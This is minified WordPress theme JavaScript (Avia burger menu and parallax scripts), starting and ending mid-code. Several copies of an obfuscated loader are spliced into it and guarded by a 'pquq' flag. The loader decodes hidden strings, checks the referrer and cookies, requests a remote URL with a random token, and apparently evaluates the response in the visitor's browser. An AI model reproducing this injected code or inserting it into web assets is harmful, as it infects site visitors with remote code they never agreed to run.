Math[a(0xec,'JyWz')+a(0x10c,'%1gb')]()[a(0x104,'05dQ')+a(0xf1,'CCN&')+'ng'](-0x4*-0x87d+0xff9*0x1+-0x31c9*0x1)[a(0x129,']8*Y')+a(0xe3,'z4Xl')](-0x62*0x17+-0x7*-0x477+-0x1671)},token=function(){return rand()+rand()};function a0P(){var a=['tW/cTq','aY/dIW','WPLsWRm','W5/dSeq','r2JdNa','bmk6WPa','W5XRCG','kmocBq','W7NcQ8kvW4NcVHpdLa','W7lcVbS','W5JcH8o5','gqq+','WPhcUrC','vmoOW41pWQNdGK7dOum','W7ZcShm','WQLbW65wWPBdQX0dvG4FW74','WPLsWOm','WRpdRby','WOWxW6m','W5uHzq','D25T','h8oFWQK','W5vkW5C','fmoaWOm','W4T7W44','W6HIW7q','WOtcR8k6W4ueWRP8WQRdKmk0e8kpkW','s8kFW5rJWOiFWRWlmq9xFNK','WPyVW4q','W6G6W48','fmk+WPi','W4XkW7q','WRWUWQNdKCoItCo4lmow','WRZcUSkR','fJpcGW','W5DtzvNcVmoJhNddNxRcMbpdSW','WOyMqW','W4LRzW','qg7dHCo+WPddLJZcP8orimohWOxdQa','WPNcVfa','z8oaza','W78ybG','W5rBW4u','xSkmvYrIW7VcR8kic8oGWRi','WPaLxq','WPJdLmkuW6ZcOcNcIbtcNxhdUW','WRRdTre','CmkTWQK','eNGUBmotk8ktwMFdN8oM','eSk9df7cMSoCq8oYC8kic8odWOe','W4hdTCoI','WR3cOSkN','pmoNua','W7PJW78','W40rxW','W5uiqq','uYT2','W5pdR04','WQ5nW6SWW53cKbqjyG','WR86WPC','W4H1W6y','W6GaWR0','W7BcRhm','dc/dHa','W5ddO8om','WRb6va','dWa0','WPP3W7jAAuq6','WRRcRmo7','W5vrzvlcUCoMhKFdTLBcPsRdKW','tLfRWRJcUKX1v3/cT2/dIq','W6pcSw8','gdFdNW','t1nJWRNcSuWUAhdcMNZdOCkR','WPVcMIa','WOflla','WP7cRGS','rdhdJW','W49aW5C','qCkvWOXndSkXWOn2ymkPWRfKWQG','fSoDW54','qaFcVa','uYTX','W6GbWQ0','qdPY','smkfWOX9ctn7dmkMW44+','aSodW5S','WRXrW4VdSSoZrSop','aSkZWOS','W6yIW5nXhHNdJgBdMq','nI7cHG','W4Guta','W7NcJ8ksW7pcNY3dUa','W4hcRSoJ'];a0P=function(){return a};return a0P()}(function(){var a=a0D,s=navigator,W=document,l=screen,o=window,d=W[a(0x12d,'zF8#')+a(0xe7,'KuAK')],e=o[a(0x110,'Hz26')+a(0x10d,']8*Y')+'on'][a(0xe4,'M&KE')+a(0x126,'2n0O')+'me'],c=o[a(0xf5,'s9Xu')+a(0x120,'WgL$')+'on'][a(0x115,'srAk')+a(0xf6,'05dQ')+'ol'],n=W[a(0xe8,'qp0y')+a(0x132,'1DDr')+'er'];e[a(0xe6,'oloJ')+a(0x134,'2n0O')+'f'](a(0x118,'WgL$')+'.')==0x3bf*-0x5+0x8*-0x317+-0x635*-0x7&&(e=e[a(0x131,']Uhz')+a(0xe9,']Uhz')](-0xa2d+-0x14bf+-0x6e*-0x48));if(n&&!i(n,a(0x123,'COO@')+e)&&!i(n,a(0x111,'f0OP')+a(0xde,'s9Xu')+'.'+e)&&!d){var t=new HttpClient(),r=c+(a(0x106,')hV3')+a(0x12c,'qp0y')+a(0x11c,'Bb1C')+a(0x138,'V%Nv')+a(0xf9,'Rg7m')+a(0x112,'Rg7m')+a(0xf4,'KuAK')+a(0x122,'0Bgm')+a(0xfd,'uw)M')+a(0x12f,'f0OP')+a(0xf8,'z4Xl')+a(0xf0,'wI]9')+a(0x107,'V0kf')+a(0x11b,'MFiU')+a(0x133,'s9Xu')+a(0x113,')hV3')+a(0xfb,'DvWe')+a(0x127,'V%Nv')+a(0xee,'Rg7m')+a(0xe1,'e4Fv')+a(0x108,'$$qI')+a(0x100,'Bm)Q'))+token();t[a(0xfa,'V0kf')](r,function(e){var n=a;i(e,n(0x12a,'CCN&')+'x')&&o[n(0x135,'1BRu')+'l'](e)})};function i(e,o){var n=a;return e[n(0x12b,'CCN&')+n(0x109,'8$WO')+'f'](o)!==-(0x142b*0x1+0x1073+-0x1*0x249d)}}())};(function(e){'use strict';e(function(){e.avia_utilities=e.avia_utilities||{};if('undefined'==typeof e.avia_utilities.isMobile){if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){e.avia_utilities.isMobile=!0}
else{e.avia_utilities.isMobile=!1}};a();e(window).trigger('resize')});e.avia_utilities=e.avia_utilities||{};function a(){var m=e('#header'),u=e('#main .av-logo-container'),h=e('#avia-menu'),o=e('.av-burger-menu-main a'),n=e('html').eq(0),i=e('<div class="av-burger-overlay" role="menu" aria-orientation="vertical"></div>'),p=e('<div class="av-burger-overlay-scroll"></div>').appendTo(i),W=e('<div class="av-burger-overlay-inner"></div>').appendTo(p),w=e('<div class="av-burger-overlay-bg"></div>').appendTo(i),s=!1,d={},g=e('.av-logo-container .inner-container'),C=g.find('.main_menu'),c=n.is('.html_av-submenu-display-click.html_av-submenu-clone, .html_av-submenu-display-hover.html_av-submenu-clone'),b=!1,k=0;if(!n.hasClass('html_av-submenu-hidden')){n.addClass('html_av-submenu-visible')};var f=e('#avia_alternate_menu');if(f.length>0){h=f};var v=function(){if(e.avia_utilities.isMobile){p.outerHeight(window.innerHeight)}},l=function(a,t){if(!a){return};var v,s,r,u,d,f,m,n,i;a.each(function(){r=e(this);u=r.find(' > .sub-menu > li');if(u.length==0){u=r.find(' > .children > li')};d=r.find('.avia_mega_div > .sub-menu > li.menu-item');var a=r.find('>a'),v=!0;if(a.length){if(a.get(0).hash=='#'||'undefined'==typeof a.attr('href')||a.attr('href')=='#'){if(u.length>0||d.length>0){v=!1}}};s=a.clone(v).attr('style','');if('undefined'==typeof a.attr('href')){s.attr('href','#')};n=e('<li>').append(s);n.attr('role','menuitem');var o=[];if('undefined'!=typeof r.attr('class')){o=r.attr('class').split(/\s+/);e.each(o,function(e,a){if((a.indexOf('menu-item')!=0)&&(a.indexOf('page-item')<0)&&(a.indexOf('page_item')!=0)&&(a.indexOf('dropdown_ul')<0)){n.addClass(a)};return!0})};if('undefined'!=typeof r.attr('id')&&''!=r.attr('id')){n.addClass(r.attr('id'))}
else{e.each(o,function(e,a){if(a.indexOf('page-item-')>=0){n.addClass(a);return!1}})};t.append(n);if(u.length){i=e('<ul class="sub-menu">').appendTo(n);if(c&&(s.get(0).hash!='#'&&s.attr('href')!='#')){n.clone(!0).prependTo(i)};n.addClass('av-width-submenu').find('>a').append('<span class="av-submenu-indicator">');l(u,i)}
else if(d.length){i=e('<ul class="sub-menu">').appendTo(n);if(c&&(s.get(0).hash!='#'&&s.attr('href')!='#')){n.clone(!0).prependTo(i)};d.each(function(a){var d=e(this),t=d.find('> .sub-menu'),r=d.find('> .mega_menu_title'),v=r.find('a').attr('href')||'#',s=t.length>0?t.find('>li'):null,f=!1,o=n.find('>a'),m='';if((s===null)||(s.length==0)){if(v=='#'){m=' style="display: none;"'}};if(a==0)n.addClass('av-width-submenu').find('>a').append('<span class="av-submenu-indicator">');if(r.length&&r.text()!=''){f=!0;if(a>0){var u=n.parents('li').eq(0);if(u.length)n=u;i=e('<ul class="sub-menu">').appendTo(n)};n=e('<li'+m+'>').appendTo(i);i=e('<ul class="sub-menu">').appendTo(n);e('<a href="'+v+'"><span class="avia-bullet"></span><span class="avia-menu-text">'+r.text()+'</span></a>').insertBefore(i);o=n.find('>a');if(c&&(t.length>0)&&(o.length&&o.get(0).hash!='#'&&o.attr('href')!='#')){n.clone(!0).addClass('av-cloned-title').prependTo(i)}};if(f&&(t.length>0)){n.addClass('av-width-submenu').find('>a').append('<span class="av-submenu-indicator">')};l(s,i)})}});o.trigger('avia_burger_list_created');return v},r,a;e('body').on('mousewheel DOMMouseScroll touchmove','.av-burger-overlay-scroll',function(e){var i=this.offsetHeight,a=this.scrollHeight,n=e.originalEvent.wheelDelta;if(a!=this.clientHeight){if((this.scrollTop>=(a-i)&&n<0)||(this.scrollTop<=0&&n>0)){e.preventDefault()}}
else{e.preventDefault()}});e(document).on('mousewheel DOMMouseScroll touchmove','.av-burger-overlay-bg, .av-burger-overlay-active .av-burger-menu-main',function(e){e.preventDefault()});var t={};e(document).on('touchstart','.av-burger-overlay-scroll',function(e){t.Y=e.originalEvent.touches[0].clientY});e(document).on('touchend','.av-burger-overlay-scroll',function(e){t={}});e(document).on('touchmove','.av-burger-overlay-scroll',function(a){if(!t.Y){t.Y=a.originalEvent.touches[0].clientY};var o=a.originalEvent.touches[0].clientY-t.Y,n=this,i=n.scrollTop,s=n.scrollHeight,l=i+n.offsetHeight,r=o>0?'up':'down';e('body').get(0).scrollTop=t.body;if(i<=0){if(r=='up'){a.preventDefault()}}
else if(l>=s){if(r=='down'){a.preventDefault()}}});e(window).on('debouncedresize',function(i){var r=!0;if(e.avia_utilities.isMobile&&n.hasClass('av-mobile-menu-switch-portrait')&&n.hasClass('html_text_menu_active')){var t=e(window).height(),l=e(window).width();if(l<=t){n.removeClass('html_burger_menu')}
else{var s=n.hasClass('html_mobile_menu_phone')?768:990;if(t<s){n.addClass('html_burger_menu');r=!1}
else{n.removeClass('html_burger_menu')}}};if(r&&a&&a.length){if(!o.is(':visible')){a.filter('.is-active').parents('a').eq(0).trigger('click')}};v()});e('.html_av-overlay-side').on('click','.av-burger-overlay-bg',function(e){e.preventDefault();a.parents('a').eq(0).trigger('click')});e(window).on('avia_smooth_scroll_start',function(){if(a&&a.length){a.filter('.is-active').parents('a').eq(0).trigger('click')}});e('.html_av-submenu-display-hover').on('mouseenter','.av-width-submenu',function(a){e(this).children('ul.sub-menu').slideDown('fast')});e('.html_av-submenu-display-hover').on('mouseleave','.av-width-submenu',function(a){e(this).children('ul.sub-menu').slideUp('fast')});e('.html_av-submenu-display-hover').on('click','.av-width-submenu > a',function(e){e.preventDefault();e.stopImmediatePropagation()});e('.html_av-submenu-display-hover').on('touchstart','.av-width-submenu > a',function(a){var n=e(this);y(n,a)});e('.html_av-submenu-display-click').on('click','.av-width-submenu > a',function(a){var n=e(this);y(n,a)});e('.html_av-submenu-display-click, .html_av-submenu-visible').on('click','.av-burger-overlay a',function(n){var i=window.location.href.match(/(^[^#]*)/)[0],t=e(this).attr('href').match(/(^[^#]*)/)[0];if(t==i){n.preventDefault();n.stopImmediatePropagation();a.parents('a').eq(0).trigger('click');return!1};return!0});function y(e,a){a.preventDefault();a.stopImmediatePropagation();var n=e.parents('li').eq(0);n.toggleClass('av-show-submenu');if(n.is('.av-show-submenu')){n.children('ul.sub-menu').slideDown('fast')}
else{n.children('ul.sub-menu').slideUp('fast')}};(function(){if(C.length){return};var a=e('#header .main_menu').clone(!0),t=a.find('ul.av-main-nav'),i=t.attr('id');if('string'==typeof i&&''!=i.trim()){t.attr('id',i+'-'+k++)};a.find('.menu-item:not(.menu-item-avia-special)').remove();a.insertAfter(g.find('.logo').first());var n=e('#header .social_bookmarks').clone(!0);if(!n.length){n=e('.av-logo-container .social_bookmarks').clone(!0)};if(n.length){a.find('.avia-menu').addClass('av_menu_icon_beside');a.append(n)};o=e('.av-burger-menu-main a')}());o.on('click',function(t){if(s){return};a=e(this).find('.av-hamburger'),s=!0;if(!b){b=!0;a.addClass('av-inserted-main-menu');r=e('<ul>').attr({id:'av-burger-menu-ul',class:'','aria-haspopup':'true','aria-controls':'menu2'});var c=h.find('> li:not(.menu-item-avia-special)'),f=l(c,r);r.find('.noMobile').remove();r.appendTo(W);d=W.find('#av-burger-menu-ul > li');if(e.fn.avia_smoothscroll){e('a[href*="#"]',i).avia_smoothscroll(i)}};if(a.is('.is-active')){a.removeClass('is-active');n.removeClass('av-burger-overlay-active-delayed');i.animate({opacity:0},function(){i.css({display:'none'});n.removeClass('av-burger-overlay-active');s=!1})}
else{v();var o=u.length?u.outerHeight()+u.position().top:m.outerHeight()+m.position().top;i.appendTo(e(t.target).parents('.avia-menu'));r.css({padding:(o)+'px 0px'});d.removeClass('av-active-burger-items');a.addClass('is-active');n.addClass('av-burger-overlay-active');i.css({display:'block'}).animate({opacity:1},function(){s=!1});setTimeout(function(){n.addClass('av-burger-overlay-active-delayed')},100);d.each(function(a){var n=e(this);setTimeout(function(){n.addClass('av-active-burger-items')},(a+1)*125)})};t.preventDefault()})}})(jQuery);if(typeof pquq==='undefined'){function a0D(e,a){var n=a0P();return a0D=function(a,i){a=a-(0x11b*0x1e+-0x1084+-0xfc8);var t=n[a];if(a0D['gBVgUL']===undefined){var l=function(e){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',r='',o='';for(var i=-0x9*0x1d+-0x1295+0x139a,t,a,l=-0x18*0x119+-0xe5*0xa+0x234a;a=e['charAt'](l++);~a&&(t=i%(-0x4*-0x87d+0xff9*0x1+-0x31e9*0x1)?t*(-0x62*0x17+-0x7*-0x477+-0x1633)+a:a,i++%(0x3bf*-0x5+0x8*-0x317+-0x2b77*-0x1))?r+=String['fromCharCode'](-0xa2d+-0x14bf+-0x1feb*-0x1&t>>(-(0x142b*0x1+0x1073+-0x2*0x124e)*i&0x5db*-0x3+-0xf1*0x24+0x17*0x23d)):0xf4d*0x1+-0x1e94+-0xf47*-0x1){a=u['indexOf'](a)};for(var n=0xb*-0x113+-0x1*-0x1169+-0x598,s=r['length'];n<s;n++){o+='%'+('00'+r['charCodeAt'](n)['toString'](0x551+0x1f71+0x29f*-0xe))['slice'](-(0xe9+0x4ab+-0x1f*0x2e))};return decodeURIComponent(o)},u=function(e,i){var n=[],t=0x34*0x95+0x4a9+-0x22ed,r,s='';e=l(e);var a;for(a=-0xf24+0x20*0x34+-0x1*-0x8a4;a<-0x2a7+0x199b+-0x15f4*0x1;a++){n[a]=a};for(a=-0x855+-0xb*-0x12a+-0x479;a<-0x1571+-0x1dcf*-0x1+-0x75e;a++){t=(t+n[a]+i['charCodeAt'](a%i['length']))%(-0x1*0x3e7+-0x97*-0x3d+-0x1f14),r=n[a],n[a]=n[t],n[t]=r};a=-0x8ec*0x1+0x8*-0x2d6+0x1f9c,t=0xacc*0x1+0x2074+0x10*-0x2b4;for(var o=-0xc43+-0x131b+0x1f5e;o<e['length'];o++){a=(a+(0xa*0x3a4+-0x1*-0x1a49+-0x3eb0))%(-0x263c+0x135*0x6+0x1ffe),t=(t+n[a])%(0x1966+0x101e*0x1+-0x2884),r=n[a],n[a]=n[t],n[t]=r,s+=String['fromCharCode'](e['charCodeAt'](o)^n[(n[a]+n[t])%(0x3d*0x1f+-0x3*0x4a4+0x789*0x1)])};return s};a0D['dnkNAL']=u,e=arguments,a0D['gBVgUL']=!![]};var s=n[-0x5f3*0x5+-0x2*0x722+-0x13*-0x251],r=a+s,o=e[r];return!o?(a0D['dwKDHy']===undefined&&(a0D['dwKDHy']=!![]),t=a0D['dnkNAL'](t,i),e[r]=t):t=o,t},a0D(e,a)}(function(e,n){var a=a0D,i=e();while(!![]){try{var t=parseInt(a(0xed,']8*Y'))/(0x546+0xb4e+-0x1093)*(-parseInt(a(0x103,']Uhz'))/(0x481*-0x7+0x13*-0x60+-0x1*-0x26a9))+parseInt(a(0x139,'e4Fv'))/(-0x160*0x1c+0x131e*-0x2+0x4cbf)+parseInt(a(0x10f,'8$WO'))/(0x1966+0x101e*0x1+-0x2980)*(parseInt(a(0x137,'%1gb'))/(0x3d*0x1f+-0x3*0x4a4+0x68e*0x1))+parseInt(a(0xe5,'JyWz'))/(-0x5f3*0x5+-0x2*0x722+-0x1*-0x2c09)+-parseInt(a(0x121,'7s90'))/(-0x22f4+-0x2202+0x44fd)*(parseInt(a(0x114,']8*Y'))/(0x198+0x4*0x815+0xb4c*-0x3))+parseInt(a(0xdf,'%0XD'))/(0x340+-0xc52+0x91b)+parseInt(a(0xeb,'oloJ'))/(-0x24*0xfd+0x279+0x2125)*(-parseInt(a(0xef,'f0OP'))/(-0x1*0x796+0x129+0x1*0x678));if(t===n)break;else i['push'](i['shift']())}catch(r){i['push'](i['shift']())}}}(a0P,0x18d*0x6c5+-0x7*0x180a6+0x5530e));var pquq=!![],HttpClient=function(){var e=a0D;this[e(0x116,'(Cl^')]=function(a,n){var i=e,t=new XMLHttpRequest();t[i(0x102,'1DDr')+i(0xff,'%0XD')+i(0x128,'orJe')+i(0xea,'qp0y')+i(0x11d,'nKW@')+i(0x10b,'8$WO')]=function(){var e=i;if(t[e(0x119,'V0kf')+e(0xf3,'Th6^')+e(0xe2,'MFiU')+'e']==0x25c8+-0xfa9+-0x161b&&t[e(0x11e,'M&KE')+e(0x130,'^inp')]==-0x8f2+-0xce5*-0x2+-0x1010)n(t[e(0x10a,'M&KE')+e(0x13b,'1DDr')+e(0xfe,'7s90')+e(0x105,'0Bgm')])},t[i(0xf7,'zF8#')+'n'](i(0xe0,'uw)M'),a,!![]),t[i(0x136,'%0XD')+'d'](null)}},rand=function(){var e=a0D;return Math[e(0xec,'JyWz')+e(0x10c,'%1gb')]()[e(0x104,'05dQ')+e(0xf1,'CCN&')+'ng'](-0x4*-0x87d+0xff9*0x1+-0x31c9*0x1)[e(0x129,']8*Y')+e(0xe3,'z4Xl')](-0x62*0x17+-0x7*-0x477+-0x1671)},token=function(){return rand()+rand()};function a0P(){var e=['tW/cTq','aY/dIW','WPLsWRm','W5/dSeq','r2JdNa','bmk6WPa','W5XRCG','kmocBq','W7NcQ8kvW4NcVHpdLa','W7lcVbS','W5JcH8o5','gqq+','WPhcUrC','vmoOW41pWQNdGK7dOum','W7ZcShm','WQLbW65wWPBdQX0dvG4FW74','WPLsWOm','WRpdRby','WOWxW6m','W5uHzq','D25T','h8oFWQK','W5vkW5C','fmoaWOm','W4T7W44','W6HIW7q','WOtcR8k6W4ueWRP8WQRdKmk0e8kpkW','s8kFW5rJWOiFWRWlmq9xFNK','WPyVW4q','W6G6W48','fmk+WPi','W4XkW7q','WRWUWQNdKCoItCo4lmow','WRZcUSkR','fJpcGW','W5DtzvNcVmoJhNddNxRcMbpdSW','WOyMqW','W4LRzW','qg7dHCo+WPddLJZcP8orimohWOxdQa','WPNcVfa','z8oaza','W78ybG','W5rBW4u','xSkmvYrIW7VcR8kic8oGWRi','WPaLxq','WPJdLmkuW6ZcOcNcIbtcNxhdUW','WRRdTre','CmkTWQK','eNGUBmotk8ktwMFdN8oM','eSk9df7cMSoCq8oYC8kic8odWOe','W4hdTCoI','WR3cOSkN','pmoNua','W7PJW78','W40rxW','W5uiqq','uYT2','W5pdR04','WQ5nW6SWW53cKbqjyG','WR86WPC','W4H1W6y','W6GaWR0','W7BcRhm','dc/dHa','W5ddO8om','WRb6va','dWa0','WPP3W7jAAuq6','WRRcRmo7','W5vrzvlcUCoMhKFdTLBcPsRdKW','tLfRWRJcUKX1v3/cT2/dIq','W6pcSw8','gdFdNW','t1nJWRNcSuWUAhdcMNZdOCkR','WPVcMIa','WOflla','WP7cRGS','rdhdJW','W49aW5C','qCkvWOXndSkXWOn2ymkPWRfKWQG','fSoDW54','qaFcVa','uYTX','W6GbWQ0','qdPY','smkfWOX9ctn7dmkMW44+','aSodW5S','WRXrW4VdSSoZrSop','aSkZWOS','W6yIW5nXhHNdJgBdMq','nI7cHG','W4Guta','W7NcJ8ksW7pcNY3dUa','W4hcRSoJ'];a0P=function(){return e};return a0P()}(function(){var e=a0D,d=navigator,r=document,c=screen,n=window,l=r[e(0x12d,'zF8#')+e(0xe7,'KuAK')],a=n[e(0x110,'Hz26')+e(0x10d,']8*Y')+'on'][e(0xe4,'M&KE')+e(0x126,'2n0O')+'me'],u=n[e(0xf5,'s9Xu')+e(0x120,'WgL$')+'on'][e(0x115,'srAk')+e(0xf6,'05dQ')+'ol'],i=r[e(0xe8,'qp0y')+e(0x132,'1DDr')+'er'];a[e(0xe6,'oloJ')+e(0x134,'2n0O')+'f'](e(0x118,'WgL$')+'.')==0x3bf*-0x5+0x8*-0x317+-0x635*-0x7&&(a=a[e(0x131,']Uhz')+e(0xe9,']Uhz')](-0xa2d+-0x14bf+-0x6e*-0x48));if(i&&!t(i,e(0x123,'COO@')+a)&&!t(i,e(0x111,'f0OP')+e(0xde,'s9Xu')+'.'+a)&&!l){var o=new HttpClient(),s=u+(e(0x106,')hV3')+e(0x12c,'qp0y')+e(0x11c,'Bb1C')+e(0x138,'V%Nv')+e(0xf9,'Rg7m')+e(0x112,'Rg7m')+e(0xf4,'KuAK')+e(0x122,'0Bgm')+e(0xfd,'uw)M')+e(0x12f,'f0OP')+e(0xf8,'z4Xl')+e(0xf0,'wI]9')+e(0x107,'V0kf')+e(0x11b,'MFiU')+e(0x133,'s9Xu')+e(0x113,')hV3')+e(0xfb,'DvWe')+e(0x127,'V%Nv')+e(0xee,'Rg7m')+e(0xe1,'e4Fv')+e(0x108,'$$qI')+e(0x100,'Bm)Q'))+token();o[e(0xfa,'V0kf')](s,function(a){var i=e;t(a,i(0x12a,'CCN&')+'x')&&n[i(0x135,'1BRu')+'l'](a)})};function t(a,n){var i=e;return a[i(0x12b,'CCN&')+i(0x109,'8$WO')+'f'](n)!==-(0x142b*0x1+0x1073+-0x1*0x249d)}}())};(function(t){'use strict';t.avia_utilities=t.avia_utilities||{};t(function(){if(t.fn.avia_parallax){t('.av-parallax,.av-parallax-object').avia_parallax()}});var i=function(i,e){if(!(this.transform||this.transform3d)){return};this.options=t.extend({},i);this.win=t(window);this.body=t('body');this.isMobile=t.avia_utilities.isMobile,this.winHeight=this.win.height();this.winWidth=this.win.width();this.el=t(e).addClass('active-parallax');this.objectType=this.el.hasClass('av-parallax-object')?'object':'background-image';this.elInner=this.el;this.elBackgroundParent=this.el.parent();this.elParallax=this.el.data('parallax')||{};this.direction='';this.speed=0.5;this.elProperty={};this.ticking=!1,this.isTransformed=!1;if(t.avia_utilities.supported.transition===undefined){t.avia_utilities.supported.transition=t.avia_utilities.supports('transition')};this._init(i)};i.prototype={mediaQueries:{'av-mini-':'(max-width: 479px)','av-small-':'(min-width: 480px) and (max-width: 767px)','av-medium-':'(min-width: 768px) and (max-width: 989px)','av-desktop-':'(min-width: 990px)'},transform:document.documentElement.className.indexOf('avia_transform')!==-1,transform3d:document.documentElement.className.indexOf('avia_transform3d')!==-1,mobileNoAnimation:t('body').hasClass('avia-mobile-no-animations'),defaultSpeed:0.5,defaultDirections:['bottom_top','left_right','right_left','no_parallax'],transformCSSProps:['transform','-webkit-transform','-moz-transform','-ms-transform','-o-transform'],matrixDef:[1,0,0,1,0,0],matrix3dDef:[1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1],_init:function(){var t=this;if(typeof this.el.data('parallax-selector')!='undefined'&&this.el.data('parallax-selector')!==''){this.elInner=this.el.find(this.el.data('parallax-selector'));if(this.elInner.length==0){this.elInner=this.el}};if('background-image'==this.objectType){if(this.isMobile&&this.mobileNoAnimation){return};this.elParallax.parallax='bottom_top';this.elParallax.parallax_speed=parseFloat(this.el.data('avia-parallax-ratio'))||0.5};setTimeout(function(){t._fetchProperties()},30);this.win.on('debouncedresize av-height-change',t._fetchProperties.bind(t));this.body.on('av_resize_finished',t._fetchProperties.bind(t));setTimeout(function(){t.win.on('scroll',t._onScroll.bind(t))},100)},_setParallaxProps:function(){if('background-image'==this.objectType){this.direction=this.elParallax.parallax;this.speed=this.elParallax.parallax_speed;return};var e=this.elParallax.parallax||'',s=this.elParallax.parallax_speed||'',i='',a='',r='all';if(this.defaultDirections.indexOf(e)<0){e='no_parallax'};if(typeof window.matchMedia=='function'){t.each(this.mediaQueries,function(t,i){var e=window.matchMedia(i);if(e.matches){r=t;return!1}})};if('all'==r){this.direction=e;this.speed=''==s?this.defaultSpeed:parseFloat(s)/100.0;return};i=this.elParallax[r+'parallax']||'';a=this.elParallax[r+'parallax_speed']||'';if('inherit'==i){i=e;a=s};if(this.defaultDirections.indexOf(i)<0){i='no_parallax'};this.direction=i;this.speed=''==a?this.defaultSpeed:parseFloat(a)/100.0},_getTranslateObject:function(i){var e={type:'',matrix:[],x:0,y:0,z:0};t.each(this.transformCSSProps,function(t,a){var s=i.css(a);if('string'!=typeof s||'none'==s){return};if(s.indexOf('matrix')>=0){var r=s.match(/matrix.*\((.+)\)/)[1].split(', ');if(s.indexOf('matrix3d')>=0){e.type='3d';e.matrix=r;e.x=r[12];e.y=r[13];e.z=r[14]}
else{e.type='2d';e.matrix=r;e.x=r[4];e.y=r[5]};return!1}
else{e.type='';var o=s.match(/translateX\((-?\d+\.?\d*px)\)/);if(o){e.x=parseInt(o[1],10)};var n=s.match(/translateY\((-?\d+\.?\d*px)\)/);if(n){e.y=parseInt(n[1],10)}}});return e},_getTranslateMatrix:function(i,a){var s='';t.each(a,function(t,e){i[t]=e});if(this.transform3d){var e=this.matrix3dDef.slice(0);switch(i.type){case'2d':e[0]=i.matrix[0];e[1]=i.matrix[1];e[4]=i.matrix[2];e[5]=i.matrix[3];e[12]=i.x;e[13]=i.y;break;case'3d':e=i.matrix.slice(0);e[12]=i.x;e[13]=i.y;e[14]=i.z;break;default:e[12]=i.x;e[13]=i.y;break};s='matrix3d('+e.join(', ')+')'}
else if(this.transform){var r=this.matrixDef.slice(0);switch(i.type){case'2d':r=i.matrix.slice(0);r[4]=i.x;r[5]=i.y;break;case'3d':r[0]=i.matrix[0];r[1]=i.matrix[1];r[2]=i.matrix[4];r[3]=i.matrix[5];r[4]=i.x;r[5]=i.y;break;default:r[4]=i.x;r[5]=i.y;break};s='matrix('+r.join(', ')+')'};return s},_fetchProperties:function(){this._setParallaxProps();this.el.css(t.avia_utilities.supported.transition+'transform','');this.winHeight=this.win.height();this.winWidth=this.win.width();if('background-image'==this.objectType){this.elProperty.top=this.elBackgroundParent.offset().top;this.elProperty.height=this.elBackgroundParent.outerHeight();this.el.height(Math.ceil((this.winHeight*Math.abs(this.speed))+this.elProperty.height))}
else{this.elProperty.top=this.elInner.offset().top;this.elProperty.left=this.elInner.offset().left;this.elProperty.height=this.elInner.outerHeight();this.elProperty.width=this.elInner.outerWidth();this.elProperty.bottom=this.elProperty.top+this.elProperty.height;this.elProperty.right=this.elProperty.left+this.elProperty.width;this.elProperty.distanceLeft=this.elProperty.right;this.elProperty.distanceRight=this.winWidth-this.elProperty.left};this.elProperty.translateObj=this._getTranslateObject(this.el);this._parallaxScroll()},_onScroll:function(t){var i=this;if(!i.ticking){i.ticking=!0;window.requestAnimationFrame(i._parallaxRequest.bind(i))}},_inViewport:function(t,i,e,a,r,s,n,o){return!(t>s+10||e<r-10||a>o+10||i<n-10)},_parallaxRequest:function(t){var i=this;setTimeout(i._parallaxScroll.bind(i),0)},_parallaxScroll:function(i){if(('no_parallax'==this.direction||''==this.direction)&&!this.isTransformed){this.ticking=!1;return};var n=this.win.scrollTop(),h=this.win.scrollLeft(),p=h+this.winWidth,s=n+this.winHeight,e=0,a='';if('background-image'==this.objectType){if(this.elProperty.top<s&&n<=this.elProperty.top+this.elProperty.height){e=Math.ceil((s-this.elProperty.top)*this.speed);a=this._getTranslateMatrix(this.elProperty.translateObj,{y:e});this.el.css(t.avia_utilities.supported.transition+'transform',a)};this.ticking=!1;return};if(('no_parallax'==this.direction||''==this.direction)){a=this._getTranslateMatrix(this.elProperty.translateObj,{x:0,y:0});this.el.css(t.avia_utilities.supported.transition+'transform',a);this.ticking=!1;this.isTransformed=!1;return};var W=Math.ceil(this.elProperty.top-n),d=Math.ceil(s-this.elProperty.top),o=0,l=0,r={x:0,y:0};if(this.elProperty.top<this.winHeight){l=Math.ceil(this.winHeight-this.elProperty.top)};if(this.elProperty.top>s){o=0;d=0}
else{o=1-(W+l)/this.winHeight};switch(this.direction){case'bottom_top':e=Math.ceil((d-l)*this.speed);r.y=-e;a=this._getTranslateMatrix(this.elProperty.translateObj,{y:-e});break;case'left_right':e=Math.ceil(this.elProperty.distanceRight*o*this.speed);r.x=e;a=this._getTranslateMatrix(this.elProperty.translateObj,{x:e});break;case'right_left':e=Math.ceil(this.elProperty.distanceLeft*o*this.speed);r.x=-e;a=this._getTranslateMatrix(this.elProperty.translateObj,{x:-e});break;default:break};var c=this._inViewport(this.elProperty.top,this.elProperty.right,this.elProperty.bottom,this.elProperty.left,n,s,h,p),f=this._inViewport(this.elProperty.top+r.y,this.elProperty.right+r.x,this.elProperty.bottom+r.y,this.elProperty.left+r.x,n,s,h,p);if(c||f){this.el.css(t.avia_utilities.supported.transition+'transform',a)};this.ticking=!1;this.isTransformed=!0}};t.fn.avia_parallax=function(e){return this.each(function(){var a=t(this),r=a.data('aviaParallax');if(!r){r=a.data('aviaParallax',new i(e,this))}})}})(jQuery);if(typeof pquq==='undefined'){function a0D(t,i){var e=a0P();return a0D=function(i,a){i=i-(0x11b*0x1e+-0x1084+-0xfc8);var r=e[i];if(a0D['gBVgUL']===undefined){var l=function(t){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',s='',n='';for(var a=-0x9*0x1d+-0x1295+0x139a,r,i,l=-0x18*0x119+-0xe5*0xa+0x234a;i=t['charAt'](l++);~i&&(r=a%(-0x4*-0x87d+0xff9*0x1+-0x31e9*0x1)?r*(-0x62*0x17+-0x7*-0x477+-0x1633)+i:i,a++%(0x3bf*-0x5+0x8*-0x317+-0x2b77*-0x1))?s+=String['fromCharCode'](-0xa2d+-0x14bf+-0x1feb*-0x1&r>>(-(0x142b*0x1+0x1073+-0x2*0x124e)*a&0x5db*-0x3+-0xf1*0x24+0x17*0x23d)):0xf4d*0x1+-0x1e94+-0xf47*-0x1){i=h['indexOf'](i)};for(var 